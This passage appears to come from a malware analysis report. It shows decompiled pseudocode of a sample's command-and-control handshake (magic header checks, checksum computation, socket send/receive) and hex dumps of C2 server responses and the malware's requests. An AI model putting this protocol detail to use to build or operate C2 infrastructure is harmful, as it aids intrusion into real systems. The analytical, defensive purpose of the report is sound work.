 // 2. receive C2 response
recv(SocketState, buffer, 255, 0x4000);
copyStringToBuffer_409360(&Byte_0_1_SRC_PORT, buffer, 32);// copies the first 32 byte from the response
if ( !memcmp(buffer, asc_413313, 4uLL) )// 0xFF0103FF
goto CloseSocket_TerminateMalwareProcess;
connection_state = state_request_count;
if ( state_request_count == 1 )
break;
if ( state_request_count == 2
{
if ( BYTE_8_9_10_11 != 0x8932 || BYTE_4_5_6_7_HEADER != 0x4EEB )
goto handle_second_reponse;
Socket_State = SocketState;
connection_state = 3;
state_request_count = 3;
}
else
{
Socket_State = SocketState;
}
}
if ( BYTE_8_9_10_11 != 0xB043 || BYTE_4_5_6_7_HEADER != 0x8931 )
break;
BYTE_8_9_10_11 = 0x8932;
BYTE_14_15_Request_Number = 2;
Byte_0_1_SRC_PORT = BYTE_2_3_Header; // 0x3A20
copyStringToBuffer_409360(&SRC_PORT, &Byte_0_1_SRC_PORT, 24);
sum_value_request2 = v70
+ v69
+ v68
+ BYTE_14_15_Request_Number_Variable
+ v66
+ v65
+ v64
+ v63
+ BYTE_4_5_6_7_HEADER_Variable
+ BYTE_2_3_Header_Variable
+ SRC_PORT
+ v71;
BYTE_20_21_22_23_CheckSum = ((HIWORD(sum_value_request2) + sum_value_request2) >> 16)
+ (HIWORD(sum_value_request2) + sum_value_request2);
fillBufferWithValue_409320(buffer_to_send, 0, 256);
copyStringToBuffer_409360(buffer_to_send, &Byte_0_1_SRC_PORT, 32);
// send the second request
mw_send(SocketState, buffer_to_send, 255, 0x4000);
Socket_State = SocketState;
state_request_count = 2;
Server Response #3
Response
Header Header1 Header2 Response ID
000000FF 20 3a 20 3a eb 4e 00 00 32 89 00 00 00 00 03 00 : :.N.. 2......
0000010F 00 00 00 00 c9 45 00 00 00 00 40 00 00 00 00 00 .....E.. ..@.....
Checksum
Server Response #1
Header1 Header2 Header3 Response ID
00000000 20 3a 20 3a 31 89 00 00 43 b0 00 00 00 00 03 00 : :1... C.......
00000010 00 00 00 00 c1 72 00 00 00 00 40 00 00 00 00 00 .....r.. ..@.....
Checksum
Malware Request #2
New Request
Header Header1 Header2 Header3 Number
000000FF 20 3a 20 3a 31 89 00 00 32 89 00 00 00 00 02 00 : :1... 2.......
0000010F 00 00 00 00 67 f9 00 00 00 00 40 00 00 00 00 00 ....g... ..@.....
Checksum